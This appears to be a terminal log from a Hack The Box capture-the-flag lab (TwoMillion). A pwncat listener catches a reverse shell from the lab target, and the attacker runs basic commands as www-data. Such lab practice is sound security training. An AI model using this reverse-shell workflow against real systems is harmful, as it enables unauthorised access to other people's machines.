 ┌─[al3xt0r@parrot]─[~/Desktop/HTB/TwoMillion]
└──╼ $pwncat-cs -lp 1234
/home/al3xt0r/.local/lib/python3.9/site-packages/paramiko/transport.py:178:
 CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[18:22:11] Welcome to pwncat 🐈! __main__.py:164
[18:23:46] received connection from 10.10.11.221:56152 bind.py:84
[18:23:50] 10.10.11.221:56152: registered new host w/ db manager.py:957
(local) pwncat$
(local) pwncat$ back
(remote) www-data@2million:/var/www/html$ export TERM=xterm
(remote) www-data@2million:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@2million:/var/www/html$ pwd
/var/www/html
(remote) www-data@2million:/var/www/html$